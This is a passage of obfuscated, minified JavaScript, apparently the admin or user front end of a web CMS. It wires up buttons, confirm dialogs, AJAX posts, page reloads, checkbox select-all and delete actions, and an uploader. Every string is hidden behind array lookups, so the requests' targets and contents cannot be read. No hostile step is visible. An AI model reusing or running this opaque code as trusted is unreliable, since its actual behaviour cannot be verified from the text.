0&&$(e+(_a[60]+_g[290]+_f[71]+_g[303]+_i[170]+_g[212]+_c[285]+_b[117]+_b[310]+_h[68]+_f[40]+_j[307]+_a[67]+_e[43]+_j[162]))[_h[209]+_g[303]+_d[268]+_c[230]](_j[87]+_i[187]+_c[274]+_j[261]+_a[23]+(255-$(e+(_e[66]+_i[222]+_e[69]+_e[74]+_i[170]+_a[150]+_h[66]+_c[146]+_c[145]+_g[278]+_f[40]+_e[209]+_e[74]+_b[251]+_b[173]))[_e[303]+_e[20]+_j[125]]()[_b[296]+_f[100]+_h[303]+_i[121]+_c[230]+_c[171]])+_g[112]);$(document)[_g[178]+_j[302]](_j[234]+_b[296]+_e[269]+_j[234]+_c[67]+_a[60]+_c[67]+_i[48]+_h[153]+_b[301]+_c[299]+_f[311]+_a[67]+_g[274]+_i[194]+_b[301]+_e[209],e+(_c[159]+_h[172]+_f[71]+_a[63]+_b[71]+_f[40]+_h[66]+_b[117]+_h[68]+_i[206]+_e[39]+_a[168]+_e[74]+_a[205]+_h[209]),function(){$(e+(_j[121]+_j[194]+_f[71]+_j[276]+_d[293]+_h[230]+_a[294]+_d[172]+_g[278]+_g[278]+_g[212]+_h[209]+_d[25]+_b[171]+_d[207]))[_j[307]+_c[244]+_i[238]+_j[307]](_h[47]+_g[216]+_j[32]+_f[193]+_g[253]+(255-$(this)[_e[303]+_h[309]+_i[124]]()[_f[304]+_a[63]+_a[317]+_f[50]+_e[209]+_c[171]])+_i[34])})}),_ref9)),_defineProperty(_fed,_d[192]+_f[100]+_d[207]+_h[212]+_f[9]+_i[121]+_g[303],(_ref10={},_defineProperty(_ref10,_b[85]+_a[317]+_e[269]+_g[127],function(){fed[_g[204]+_j[48]+_f[3]+_a[76]+_i[48]+_e[281]+_c[230]][_c[285]+_h[61]+_g[293]+_b[213]+_b[173]](_g[290]+_i[97]+_c[244]+_d[293]+_g[212]+_b[203]+_b[117]+_e[51]+_e[51]+_d[292]+_h[283]+_b[117]+_b[5]+_c[67]),fed[_a[132]+_f[304]+_i[16]+_h[235]+_i[41]+_f[304]][_d[207]+_j[75]+_j[77]+_f[3]+_g[65]+_e[209]](_b[169]+_c[254]+_b[193]+_b[71]+_c[181]+_b[203]+_e[90]+_b[310]+_c[145]+_i[213]+_f[50]+_b[48]+_e[90]+_d[172]+_c[67]+_b[264],_e[234]+_h[283]+_a[63]+_b[71]+_g[212]+_a[294]+_h[61]+_j[195]+_c[145]+_c[181]+_b[82]+_h[61]+_g[288]+_i[45]),$(document)[_a[80]+_c[115]](_d[185]+_f[304]+_d[25]+_d[185]+_e[19],_c[313]+_a[276]+_a[63]+_c[215]+_j[226]+_b[203]+_a[80]+_c[145]+_a[76]+_f[40]+_d[211]+_f[100]+_d[268]+_j[307],function(){1==$(_a[187]+_d[181]+_d[10]+_i[170]+_d[292]+_e[316]+_i[16]+_f[3]+_j[195]+_b[308]+_i[97]+_b[117]+_j[242]+_g[36])[_j[70]+_g[127]+_a[168]+_a[255]](_e[219]+_c[186]+_f[60]+_i[41]+_c[181]+_i[235]+_c[146]+_c[294]+_g[303])&&fed[_c[145]+_a[80]+_j[241]+_d[76]+_i[124]+_j[276]][_i[124]+_c[146]+_a[132]+_f[41]+_e[281]]()}),$(document)[_b[117]+_c[115]](_d[185]+_c[294]+_b[85]+_f[168]+_a[253],_i[222]+_d[181]+_j[276]+_j[241]+_i[213]+_e[316]+_d[172]+_f[3]+_i[206]+_d[292]+_b[82]+_e[90]+_a[255]+_c[67]+_c[159]+_i[222]+_i[97]+_h[204]+_a[142]+_a[150]+_d[185]+_c[146]+_e[51]+_f[3]+_b[308]+_b[3]+_h[235]+_i[16]+_c[146]+_i[45]+_a[235],function(){fed[_j[195]+_i[48]+_h[212]+_g[207]+_f[9]+_e[266]+_g[303]][_i[97]+_g[65]+_f[259]+_g[278]]()})}),_defineProperty(_ref10,_a[276]+_d[25]+_h[219]+_h[68],function(){$[_j[184]+_d[172]+_j[162]+_h[209]](vfed[_i[194]+_j[70]+_f[60]+_f[273]]+(_j[51]+_b[213]+_g[188]+_j[276]+_j[131]+_c[313]+_c[299]+_d[278]+_j[184]+_j[140]+_b[3]+_g[172]+_j[48]+_j[48]+_c[67]+_b[259]+_g[207]+_i[41]+_d[311]+_f[100]+_j[25]+_f[9]+_j[307]+_f[9]),$(_h[172]+_f[71]+_e[74]+_d[293]+_b[308]+_i[166]+_f[238]+_a[76]+_a[76]+_b[308]+_i[97]+_h[61]+_f[259]+_a[253])[_f[288]+_j[276]+_j[242]+_a[67]+_f[9]+_h[151]+_j[51]+_f[201]+_c[244]](),function(s){$(_b[169]+_f[71]+_e[74]+_e[219]+_d[292]+_b[203]+_g[178]+_d[192]+_i[206]+_j[226]+_a[168]+_j[51]+_f[297]+_e[141])[_a[168]+_e[74]+_f[186]+_a[168]](s[_b[310]+_e[141]+_f[50]][_i[235]+_g[303]+_j[184]+_i[124]+_h[309]+_e[316]+_b[193]](_d[208]+_j[188]+_g[168]+_h[17]+_i[90],_0x17c2[10])),1==s[_a[294]+_f[238]+_c[215]+_f[100]]?4==vfed[_c[186]+_j[51]+_h[164]]?location[_i[235]+_c[244]+_i[124]+_c[146]+_f[9]+_a[142]]():$(_b[169]+_e[69]+_h[204]+_g[188]+_i[213]+_c[285]+_c[146]+_a[76]+_d[192]+_a[150]+_j[285]+_f[307]+_b[117]+_g[178]+_e[19]+_g[207])[_e[209]+_e[74]+_j[131]+_g[127]](_i[160]+_f[42]+_b[311]+_d[190])[_a[236]+_i[170]+_j[241]+_g[89]+_a[101]+_a[236]+_e[141]+_a[235]](_g[236]+_h[204]+_f[121]+_h[230]+_i[317]+_g[127]+_d[29]+_h[212]+_b[308]+_a[142]+_j[51]+_i[264]+_g[284]+_a[142]):$(_d[41]+_h[283]+_d[10]+_c[215]+_d[292]+_g[204]+_a[80]+_g[278]+_g[278]+_f[40]+_b[203]+_d[172]+_d[293]+_e[74])[_c[186]+_d[211]+_e[209]+_j[242]](_e[141]+_g[288]+_d[185],$(_a[187]+_d[181]+_b[193]+_d[293]+_b[308]+_i[166]+_c[146]+_g[278]+_h[68]+_i[213]+_f[168]+_f[238]+_f[121]+_i[48])[_g[284]+_j[307]+_j[307]+_b[5]](_f[121]+_c[186]+_a[168]+_j[70]+_b[308]+_i[235]+_j[48]+_d[247]+_g[303]))})}),_ref10)),_defineProperty(_fed,_b[310]+_j[94]+_j[75]+_g[207]+_h[204]+_h[219],(_ref11={},_defineProperty(_ref11,_e[269]+_f[314]+_g[65]+_j[307],function(){6==vfed[_e[20]+_g[65]+_a[142]]&&(fed[_h[68]+_d[111]+_h[73]+_c[161]+_i[48]+_b[5]][_a[255]+_g[284]+_g[188]+_b[85]+_j[48]](),fed[_g[278]+_f[156]+_e[9]+_j[162]+_a[63]+_h[219]][_g[83]+_h[219]+_h[61]+_e[9]+_a[306]](_h[172]+_e[69]+_a[63]+_i[170]+_j[226]+_j[162]+_e[9]+_h[235]+_f[3]+_j[226]+_d[193]+_h[219]+_i[16]+_d[76]+_j[184]),fed[_b[310]+_j[94]+_j[75]+_e[141]+_b[193]+_j[242]][_d[83]+_j[242]+_i[89]+_f[168]+_j[276]](_a[187]+_c[254]+_j[276]+_f[121]+_i[213]+_a[235]+_d[76]+_b[48]+_b[310]+_b[308]+_a[306]+_f[259]+_c[318]+_i[166]+_i[48]),fed[_d[192]+_h[153]+_c[173]+_j[162]+_i[48]+_h[219]][_g[204]+_j[70]+_c[272]+_g[188]+_i[264]](_c[313]+_i[97]+_c[244]+_f[121]+_i[213]+_a[235]+_b[301]+_h[235]+_f[3]+_d[292]+_g[204]+_b[201]+_h[219]+_f[121]+_f[288]),fed[_g[278]+_d[111]+_a[71]+_d[207]+_f[100]+_f[259]][_e[316]+_i[41]+_b[264]+_b[97]+_i[264]](_i[222]+_e[69]+_b[193]+_f[121]+_c[181]+_c[161]+_f[108]+_d[257]+_a[76]+_a[150]+_g[204]+_c[186]+_j[162]+_d[278]+_b[264]),fed[_h[68]+_j[94]+_d[76]+_a[235]+_c[244]+_h[219]][_f[168]+_h[204]+_a[317]+_c[230]+_j[276]+_h[219]](_j[194]+_f[71]+_j[276]+_b[71]+_e[39]+_a[235]+_i[287]+_g[172]+_i[206]+_a[150]+_d[149]+_f[100]+_h[271]+_a[67]+_b[264]),fed[_g[278]+_c[130]+_h[73]+_g[207]+_j[276]+_c[272]][_d[185]+_i[48]+_b[213]+_j[307]+_b[193]+_e[310]](_e[234]+_i[97]+_d[10]+_j[241]+_j[226]+_i[264]+_e[9]+_d[257]+_e[51]+_a[150]+_i[97]+_i[89]+_j[302]+_b[71]+_e[141]),fed[_b[310]+_d[111]+_a[71]+_i[264]+_f[100]+_e[310]][_e[316]+_j[276]+_i[88]+_c[230]+_g[303]+_g[288]](_c[313]+_b[82]+_g[303]+_b[71]+_a[150]+_g[207]+_e[9]+_c[20]+_j[195]+_b[308]+_e[269]+_a[317]+_f[71]+_b[117]+_e[141]),fed[_h[68]+_f[156]+_e[9]+_j[162]+_f[100]+_i[235]][_c[285]+_h[204]+_j[302]+_j[307]+_c[244]+_h[219]](_i[222]+_i[97]+_j[276]+_f[121]+_f[40]+_d[207]+_j[75]+_h[235]+_j[195]+_j[226]+_f[307]+_j[51]+_a[317]+_b[71]+_f[288]),fed[_g[278]+_e[93]+_f[108]+_d[207]+_g[303]+_b[5]][_g[293]+_f[314]+_g[274]+_e[219]](_b[169]+_a[276]+_c[244]+_c[215]+_h[230]+_d[76]+_i[264]+_f[100]+_i[235]+_d[292]+_f[108]+_c[115]+_b[213]+_a[142]),fed[_a[76]+_h[153]+_j[75]+_e[141]+_i[48]+_i[235]][_e[275]+_f[41]+_j[302]+_i[170]](_h[172]+_h[283]+_a[63]+_h[164]+_h[230]+_j[75]+_f[288]+_g[303]+_d[149]+_a[150]+_e[275]+_e[269]+_j[302]+_f[121],_d[181]+_d[10]+_c[215]+_e[39]+_j[307]+_a[63]+_i[238]+_i[300]+_a[150]+_i[170]+_j[51]+_c[161]+_a[236]+_e[219]),fed[_i[206]+_a[81]+_c[173]+_i[264]+_f[100]+_h[219]][_e[219]+_d[10]+_h[151]+_i[48]](_g[290]+_f[71]+_d[10]+_f[121]+_e[39]+_g[236]+_i[41]+_d[311]+_d[207]+_f[40]+_g[204]+_j[125]+_c[244]+_b[201]+_e[310],_j[194]+_h[283]+_g[303]+_a[142]+_a[150]+_d[181]+_c[186]+_b[284]+_f[288]+_i[213]+_b[71]+_h[204]+_i[124],2,1),fed[_a[76]+_f[156]+_g[293]+_e[141]+_a[63]+_c[272]][_g[188]+_h[204]+_b[296]+_h[204]](_a[187]+_g[236]+_d[10]+_f[121]+_i[213]+_g[321]+_g[62]+_a[236]+_d[111]+_c[181]+_d[185]+_j[125]+_i[48]+_f[9]+_a[255],_g[290]+_b[82]+_d[10]+_j[241]+_h[230]+_f[297]+_c[294]+_g[284]+_b[211]+_d[292]+_a[142]+_i[48]+_h[151],4,1),fed[_c[145]+_h[153]+_f[108]+_f[288]+_b[193]+_g[288]][_f[121]+_h[204]+_f[304]+_c[244]](_f[300]+_c[254]+_b[193]+_e[219]+_b[308]+_g[188]+_b[117]+_g[164]+_j[302]+_i[213]+_f[168]+_f[304]+_h[204]+_h[309]+_h[219],_j[194]+_g[236]+_d[10]+_c[215]+_c[181]+_b[71]+_h[61]+_i[64]+_g[274]+_h[230]+_f[121]+_h[204]+_c[294],5,1),fed[_f[3]+_d[111]+_g[293]+_j[162]+_c[244]+_e[310]][_a[142]+_d[10]+_g[62]+_a[63]](_c[313]+_h[283]+_j[276]+_g[188]+_j[226]+_j[234]+_b[201]+_e[141]+_j[192]+_f[40]+_a[294]+_i[124]+_c[244]+_f[9]+_e[310],_i[222]+_c[254]+_i[48]+_d[293]+_b[308]+_b[203]+_i[41]+_h[212]+_d[278]+_b[308]+_j[241]+_i[48]+_j[125],0,0),fed[_j[285]+_h[151]+_a[80]+_b[48]+_f[9]+_e[10]][_i[264]+_d[76]+_d[257]+_c[145]+_e[269]+_a[168]](_i[222]+_g[236]+_b[193]+_f[121]+_d[292]+_g[293]+_d[207]+_a[63]+_a[255]+_f[40]+_g[207]+_e[9]+_d[257]+_h[68]+_g[65]+_d[211],_j[194]+_i[97]+_h[204]+_g[188]+_a[150]+_j[75]+_i[264]+_h[204]+_a[255]+_a[150]+_c[254]+_j[48]+_c[272]+_f[3]),$(_f[41]+_c[115]+_f[297]+_f[108]+_j[307]+_b[197]+_i[88]+_d[52]+_e[51]+_j[276]+_e[315]+_d[296]+_c[173]+_f[288]+_i[48]+_i[235]+_c[24]+_j[302]+_c[186]+_g[278]+_b[193]+_i[220]+_c[233])[_i[84]+_e[20]+_i[124]](fed[_g[204]+_b[117]+_e[90]+_i[45]+_i[89]+_d[10]][_f[50]+_b[193]+_d[211]](_c[254]+_d[10]+_c[215]+_d[123]+_i[287]+_c[161]+_h[204]+_a[255]+_d[29]+_c[186]+_h[68]+_e[74])),$(_f[41]+_i[88]+_j[184]+_i[287]+_c[230]+_g[98]+_d[29]+_j[70]+_b[310]+_b[193]+_j[126]+_b[202]+_h[73]+_j[162]+_a[63]+_g[288]+_a[260]+_g[321]+_b[178]+_a[142]+_i[220]+_e[16])[_b[284]+_i[41]+_f[304]](fed[_d[185]+_c[146]+_c[146]+_f[44]+_j[51]+_d[10]][_a[132]+_a[63]+_h[209]](_e[69]+_a[63]+_i[170]+_a[260]+_b[171]+_f[9]+_a[235]+_a[235]+_g[164]+_i[16]+_i[235]+_g[188])))}),_defineProperty(_ref11,_e[269]+_g[188]+_d[207],function(e){var d=[];return $(_d[25]+_i[88]+_f[297]+_g[293]+_j[307]+_h[92]+_g[274]+_i[41]+_d[192]+_j[276]+_j[126]+_d[187]+e+(_h[59]+_d[104]))[_c[244]+_i[41]+_d[185]+_j[192]](function(){this[_c[285]+_j[192]+_a[63]+_a[294]+_a[253]+_d[10]+_d[293]]&&d[_d[83]+_i[287]+_f[288]+_f[273]](this[_j[216]+_c[186]+_d[247]+_e[9]+_h[204]])}),d[_g[177]+_i[16]+_g[65]+_b[213]](_b[300])}),_defineProperty(_ref11,_j[70]+_g[62]+_d[247],function(e){$(_d[25]+_b[213]+_g[321]+_i[287]+_d[211]+_g[98]+_e[281]+_j[70]+_a[76]+_f[100]+_h[48]+_f[209]+e+(_i[220]+_i[18]))[_b[193]+_f[9]+_a[294]+_b[97]](function(){this[_b[203]+_c[171]+_a[63]+_g[204]+_j[176]+_i[48]+_f[121]]=!0})}),_defineProperty(_ref11,_f[238]+_j[307]+_d[278]+_j[276]+_i[235],function(e){$(_d[25]+_b[213]+_a[306]+_f[108]+_e[209]+_i[110]+_d[29]+_b[201]+_d[192]+_a[63]+_b[298]+_d[296]+e+(_c[40]+_c[233]))[_c[244]+_h[309]+_d[185]+_b[97]](function(){this[_e[316]+_d[278]+_d[10]+_j[234]+_f[44]+_j[276]+_d[293]]=!this[_h[66]+_g[309]+_j[276]+_a[294]+_a[253]+_i[48]+_e[219]]})}),_defineProperty(_ref11,_b[71]+_d[52]+_j[307]+_i[41],function(e,a,x,u){var u=1==u?_h[172]+_e[69]+_h[204]+_e[219]+_h[230]+_f[108]+_h[212]+_h[204]+_h[219]+_h[230]+_d[181]+_j[48]+_g[288]+_h[68]:_h[172]+_h[283]+_g[303]+_h[164]+_i[213]+_d[76]+_e[141]+_f[100]+_b[5]+_b[308]+_e[310]+_c[244]+_a[235]+_c[230];if(confirm(_g[12]+_e[116]+_h[306]+(1==a?_c[288]+_a[124]:_g[67]+_g[124])+(_c[319]+_f[191]+_b[288]))){var c;$[_h[221]+_d[172]+_g[207]+_d[211]]($(u)[_j[70]+_h[209]+_i[300]+_i[235]](_g[284]+_i[166]+_i[300]+_e[269]+_g[178]+_e[281]),(c={},_defineProperty(c,_h[264]+_j[241]+_a[235],e),_defineProperty(c,_e[209]+_f[156]+_i[194]+_e[74],x),_defineProperty(c,_e[20]+_j[125]+_e[10],a),c),function(y){1==y[_f[168]+_d[172]+_e[219]+_b[193]]?(fed[_c[123]+_c[294]+_f[238]+_b[48]+_g[284]+_i[124]][_d[211]+_j[51]+_h[221]+_h[212]]((1==a?_i[280]+_h[41]:_c[51]+_c[103])+(_i[126]+_f[285])),location[_j[242]+_b[193]+_g[62]+_c[146]+_e[20]+_f[121]]()):fed[_c[123]+_h[151]+_b[117]+_f[307]+_f[9]+_a[101]][_e[209]+_d[25]+_a[306]+_b[264]](y[_b[310]+_j[162]+_j[285]])},_d[75]+_a[235]+_h[61]+_f[314])}}),_defineProperty(_ref11,_i[170]+_j[276]+_j[125]+_f[100],function(e,a,x,u){$(e)[_e[316]+_i[124]+_j[51]+_e[316]+_g[36]](function(){fed[_e[51]+_d[111]+_f[108]+_i[264]+_d[10]+_a[255]][_f[121]+_e[20]+_a[168]+_j[70]](_0x17c2[10],1,x,u)}),$(a)[_i[166]+_j[125]+_a[67]+_e[316]+_b[25]](function(){var B=fed[_f[3]+_g[210]+_j[75]+_b[264]+_e[74]+_j[242]][_j[51]+_d[293]+_i[264]](_h[264]+_d[293]+_g[207]+_a[197]+_d[104]);if(B==_0x17c2[10])return fed[_f[50]+_h[151]+_a[80]+_f[307]+_c[186]+_d[247]][_b[173]+_d[25]+_e[43]+_f[288]](_c[224]+_f[37]+_j[50]+_b[294]+_g[119]+_f[102]+_h[133]+_g[101]+_j[290]),!1;fed[_f[3]+_f[156]+_g[293]+_h[212]+_f[100]+_h[219]][_g[188]+_c[186]+_g[127]+_a[236]](B,0,x,u)})}),_defineProperty(_ref11,_f[168]+_d[10]+_c[115]+_b[173]+_h[204]+_i[235],function(e){var d=$(_g[290]+_a[276]+_j[276]+_a[142]+_i[213]+_c[173]+_a[235]+_g[303]+_e[310]+_b[308]+_b[82]+_j[48]+_a[255]+_j[195])[_d[52]+_c[230]+_b[173]+_i[235]](_f[121]+_j[70]+_i[300]+_c[186]+_g[212]+_i[157]+_a[71]+_h[68]+_f[297])==void 0?location[_h[266]+_b[5]+_e[74]+_c[254]]:$(_e[234]+_a[276]+_g[303]+_f[121]+_a[150]+_c[173]+_j[162]+_c[244]+_c[272]+_b[308]+_j[248]+_a[80]+_e[310]+_f[3])[_i[41]+_a[168]+_a[168]+_i[235]](_d[293]+_f[9]+_f[60]+_a[236]+_d[292]+_i[157]+_e[9]+_a[76]+_b[171]);$(document)[_d[172]+_j[302]](_c[285]+_d[247]+_i[89]+_d[185]+_a[253],e,function(){$[_h[221]+_b[117]+_i[264]+_e[209]]($(_a[187]+_c[254]+_j[276]+_e[219]+_g[212]+_c[173]+_e[141]+_i[48]+_h[219]+_c[181]+_c[254]+_h[61]+_i[235]+_c[145])[_i[41]+_h[209]+_a[168]+_h[219]](_b[201]+_c[285]+_f[60]+_b[85]+_d[172]+_e[281]),$(_b[169]+_j[248]+_a[63]+_i[170]+_c[181]+_h[73]+_h[212]+_j[276]+_b[5]+_h[230]+_h[283]+_c[146]+_g[288]+_e[51])[_h[212]+_f[100]+_i[235]+_i[89]+_i[41]+_d[247]+_j[51]+_d[107]+_j[276]](),function(v){1==v[_d[185]+_i[16]+_g[188]+_a[63]]?($(_e[234]+_a[276]+_g[303]+_e[219]+_i[213]+_b[301]+_d[207]+_f[100]+_a[255]+_h[230]+_g[236]+_a[80]+_a[255]+_f[3])[_d[52]+_j[307]+_a[168]+_g[288]](_e[219]+_d[52]+_h[209]+_e[20]+_h[230]+_e[9]+_c[161]+_a[63]+_e[310])&&fed[_h[271]+_h[151]+_f[238]+_f[307]+_h[309]+_g[62]][_h[309]+_g[177]+_h[309]+_h[176]](vfed[_i[300]+_a[306]+_h[151]]+(_h[309]+_d[207]+_f[288]+_b[193]+_d[211]+_g[299]+_d[181]+_g[303]+_c[215]+_e[40]+_e[316]+_i[235]+_a[63]+_b[201]+_b[173]+_a[63]+_b[169]+_h[221]+_b[97]+_i[194]+_e[307]+_j[51]+_e[219]+_d[70]+_g[293]+_e[269]+_i[170]+_d[308]+_f[108]+_g[65]+_i[170]+_c[78])+$(_a[187]+_c[254]+_c[244]+_g[188]+_h[230]+_g[293]+_h[212]+_a[63]+_a[255]+_a[150]+_b[82]+_b[117]+_g[288]+_d[192])[_j[70]+_j[307]+_b[173]+_h[219]](_f[121]+_f[9]+_h[209]+_a[236]+_h[230]+_i[287]+_g[207]+_g[303]+_h[219])),fed[_j[234]+_d[172]+_d[172]+_g[36]+_a[67]+_c[244]][_d[207]+_i[48]+_d[211]](_g[236]+_e[74]+_i[170]+_c[24]+_a[71]+_h[212]+_b[193]+_f[259]+_c[115]+_b[201]+_j[195]+_j[276],$(_i[89]+_d[29]+_d[83]+_d[76]+_i[300]+_d[291]+_a[317]+_f[9]+_e[51]+_e[74]+_i[130]+_f[209]+_a[71]+_i[264]+_h[204]+_h[219]+_i[92]+_d[29]+_i[41]+_i[206]+_g[303]+_h[122]+_e[16])[_c[213]+_b[201]+_b[296]](),30),fed[_j[234]+_f[238]+_d[172]+_d[264]+_j[51]+_g[303]][_b[264]+_g[303]+_g[127]](_i[97]+_e[74]+_d[293]+_j[214]+_e[43]+_a[236]+_h[212]+_h[212]+_i[64]+_c[146]+_c[272]+_c[215],$(_a[67]+_a[317]+_h[221]+_b[301]+_a[168]+_c[231]+_d[29]+_i[41]+_d[192]+_e[74]+_c[78]+_a[316]+_i[287]+_b[264]+_b[193]+_j[242]+_f[67]+_h[221]+_a[78]+_a[142]+_h[122]+_h[11])[_h[217]+_j[70]+_b[296]](),30),$(_e[234]+_c[254]+_i[48]+_e[219]+_f[40]+_c[173]+_c[161]+_a[63]+_c[272]+_d[292]+_c[230]+_h[264]+_c[299]+_j[162])[_b[173]+_a[63]+_c[172]+_i[300]](v[_i[206]+_h[212]+_g[83]]),fed[_h[271]+_g[62]+_d[172]+_g[172]+_a[236]+_j[125]][_i[124]+_j[48]+_g[204]+_i[41]](d)):($(_j[194]+_j[248]+_g[303]+_e[219]+_f[40]+_d[76]+_e[141]+_j[276]+_d[149]+_f[40]+_h[209]+_f[41]+_i[194]+_b[264])[_d[211]+_d[10]+_a[205]+_j[307]](v[_j[195]+_c[161]+_g[83]]),$(_b[169]+_a[276]+_c[244]+_f[121]+_j[226]+_c[173]+_i[264]+_i[48]+_d[149]+_d[292]+_h[66]+_a[80]+_h[164]+_f[100])[_c[285]+_a[101]+_a[67]+_c[285]+_i[45]]())},_j[314]+_a[235]+_c[146]+_e[281])})}),_defineProperty(_ref11,_a[132]+_e[310]+_a[80]+_d[76]+_d[83],function(e){$(e)[_i[166]+_b[296]+_a[67]+_e[316]+_h[106]](function(){if(confirm(_j[289]+_j[122]+_g[149]+_f[28]+_f[223]+_i[61]+_h[115]+$(this)[_c[186]+_f[60]+_j[307]+_h[219]](_i[170]+_f[9]+_h[209]+_d[52]+_c[181]+_c[115]+_h[309]+_f[3]+_g[303])+(_f[282]+_h[294]+_h[263]+_b[309]+_b[209]+_e[130]+_c[153]+_d[154])+$(this)[_i[41]+_j[307]+_g[127]+_b[5]](_h[164]+_i[41]+_h[209]+_j[70]+_g[212]+_a[306]+_b[117]+_i[89]+_g[274]+_f[60]+_i[264])+(_i[252]+_h[113]+_c[37]))){var k;$[_c[299]+_f[238]+_j[162]+_a[168]]($(_h[172]+_j[248]+_c[244]+_i[170]+_c[181]+_i[287]+_a[235]+_d[10]+_e[310]+_f[40]+_a[276]+_g[178]+_e[310]+_b[310])[_i[41]+_b[173]+_h[209]+_g[288]](_g[284]+_a[294]+_e[209]+_d[25]+_g[178]+_j[302]),(k={},_defineProperty(k,_e[266]+_h[219]+_j[48]+_d[76]+_c[299]+_h[199]+_e[269]+_d[293],$(this)[_i[41]+_e[209]+_g[127]+_c[272]](_h[164]+_i[41]+_h[209]+_h[309]+_f[40]+_h[264]+_i[170])),_defineProperty(k,_d[247]+_a[80]+_a[317]+_b[3],$(this)[_e[20]+_b[173]+_h[209]+_f[259]](_j[241]+_j[70]+_j[307]+_i[41]+_h[230]+_e[10]+_j[48]+_a[317]+_d[193])),k),function(v){fed[_e[266]+_d[247]+_f[238]+_j[77]+_a[236]+_b[296]][_a[168]+_a[67]+_c[299]+_g[207]](v[_e[51]+_g[207]+_f[50]]),1==v[_g[204]+_d[172]+_e[219]+_f[100]]&&location[_d[149]+_h[204]+_c[294]+_g[178]+_b[201]+_f[121]]()},_h[210]+_d[207]+_i[16]+_g[274])}})}),_defineProperty(_ref11,_e[43]+_e[310]+_b[85]+_j[234]+_f[100],function(e){$(e)[_h[66]+_b[296]+_a[67]+_e[316]+_c[67]](function(){var k=$(_i[89]+_c[115]+_a[306]+_h[73]+_h[209]+_d[291]+_b[213]+_f[9]+_j[195]+_b[193]+_f[131]+_d[296]+_c[299]+_f[259]+_i[89]+_b[203]+_j[276]+_c[40]+_b[247])[_i[84]+_j[70]+_h[151]]();if(1>+k)return!1;if(confirm(_g[12]+_i[112]+_i[75]+_c[304]+_b[142]+_g[276]+_f[241]+_i[266])){var v;$[_b[171]+_d[172]+_c[161]+_e[209]]($(_g[290]+_c[254]+_a[63]+_e[219]+_b[308]+_a[71]+_f[288]+_a[63]+_f[259]+_g[212]+_d[181]+_f[238]+_j[242]+_e[51])[_i[41]+_d[211]+_c[230]+_g[288]](_a[236]+_h[66]+_b[173]+_b[85]+_h[61]+_i[88]),(v={},_defineProperty(v,_j[184]+_i[235]+_f[41]+_a[294]+_i[48],k),_defineProperty(v,_j[248]+_h[151]+_e[20]+_h[271],_e[43]+_b[201]+_i[106]),v),function(P){1==P[_g[204]+_c[146]+_i[170]+_b[193]]?fed[_i[121]+_b[296]+_e[90]+_j[77]+_b[201]+_b[296]][_b[296]+_j[48]+_d[185]+_j[70]]($(_a[187]+_d[181]+_c[244]+_b[71]+_b[308]+_a[71]+_e[141]+_d[10]+_h[219]+_a[150]+_b[82]+_g[178]+_e[310]+_b[310])[_g[284]+_a[168]+_j[307]+_a[255]](_f[121]+_h[309]+_f[60]+_e[20]+_i[213]+_i[194]+_g[284]+_f[156])+(_j[260]+_c[146]+_h[219]+_i[170]+_a[63]+_j[242]+_h[199]+_c[285]+_a[80]+_c[215]+_a[63]+_a[274])+P[_f[121]+_f[9]+_h[209]+_a[236]][_f[238]+_a[255]+_b[71]+_b[193]+_f[259]+_e[169]+_h[66]+_e[90]+_e[219]+_h[204]]):fed[_h[271]+_g[62]+_d[172]+_f[307]+_a[236]+_c[294]][_g[127]+_e[269]+_f[297]+_b[264]](P[_c[145]+_a[235]+_h[271]])},_d[75]+_h[212]+_i[16]+_b[213])}})}),_defineProperty(_ref11,_j[75]+_b[171]+_a[101]+_c[146]+_b[201]+_d[293],function(e,a){var x;$(e)[_j[51]+_e[51]+_g[284]+_i[121]+_e[74]+_d[283]+_j[184]+_d[247]+_e[90]+_a[236]+_e[219]]((x={},_defineProperty(x,_a[276]+_f[238]+_j[242]+_h[68]+_a[184]+_e[316]+_g[127]+_b[85]+_i[16]+_h[303],$(a)[_a[236]+_b[173]+_e[209]+_f[259]](_b[71]+_b[201]+_a[168]+_i[41]+_j[226]+_c[272]+_c[146]+_c[294]+_e[74])),_defineProperty(x,_c[318]+_b[213]+_g[321]+_f[108]+_g[127]+_a[307]+_i[89]+_a[101]+_e[74]+_e[33]+_h[309]+_b[310]+_i[48],_c[254]+_c[318]+_g[62]+_i[48]),_defineProperty(x,_b[48]+_e[310]+_d[172]+_e[164]+_a[235]+_i[48]+_d[258]+_b[301]+_j[307]+_e[209]+_e[90]+_f[314]+_i[304]+_i[41]+_h[151]+_e[9]+_c[244],_0x17c2[10]),_defineProperty(x,_b[48]+_h[219]+_g[178]+_b[178]+_j[162]+_a[63]+_e[62]+_i[287]+_d[211]+_f[60]+_a[80]+_f[314]+_b[181]+_g[62]+_g[284]+_e[141]+_b[264],_d[181]+_d[10]+_h[164]+_g[212]+_i[287]+_i[264]+_f[100]+_c[272]+_a[150]+_c[186]+_h[151]+_j[307]+_f[100]+_b[5]+_b[225]+_h[283]+_h[204]+_f[121]+_d[292]+_d[76]+_f[288]+_j[276]+_b[5]+_a[150]+_e[310]+_e[269]+_d[29]+_g[83]+_c[159]+_i[97]+_b[193]+_i[170]+_i[213]+_c[299]+_e[20]+_g[288]+_g[127]+_d[292]+_f[259]+_c[146]+_f[108]+_f[314]+_g[2]+_b[82]+_b[193]+_f[121]+_i[213]+_c[318]+_g[204]+_h[61]+_j[302]+_c[181]+_h[283]+_g[178]+_i[88]+_e[209]+_j[121]+_d[181]+_i[48]+_j[241]+_b[308]+_f[41]+_d[185]+_f[238]+_j[302]+_h[230]+_f[186]+_h[264]+_d[76]+_i[121]+_d[52]+_e[269]),_defineProperty(x,_f[9]+_c[173]+_j[307]+_g[178]+_g[278]+_i[41]+_f[60]+_f[41]+_g[204]+_i[225]+_g[321]+_f[304]+_h[61]+_i[41]+_h[164],!0),_defineProperty(x,_c[171]+_f[41]+_g[188]+_c[244]+_h[174]+_i[48]+_c[294]+_b[193]+_b[173]+_c[244]+_a[293]+_d[76]+_c[230]+_h[209]+_j[48]+_e[281],!0),_defineProperty(x,_e[44]+_j[48]+_i[84]+_e[74]+_f[259],!0),x)),$(e)[_i[16]+_a[317]](_e[269]+_e[51]+_a[236]+_h[271]+_a[63]+_d[283]+_b[171]+_f[304]+_g[178]+_f[9]+_a[142]+_a[187]+_i[287]+_h[221]+_h[151]+_e[90]+_c[186]+_e[219]+_g[99]+_h[309]+_d[25]+_a[101]+_i[48]+_h[164],function(o,c){fed[_d[193]+_e[10]+_f[238]+_g[172]+_c[186]+_g[62]][_e[209]+_a[67]+_c[299]+_j[162]](c)})}),_defineProperty(_ref11,_c[285]+_c[186]+_e[310]+_g[188]+_i[264],function(e){$(e)[_g[204]+_f[304]+_i[89]+_a[294]+_b[25]](function()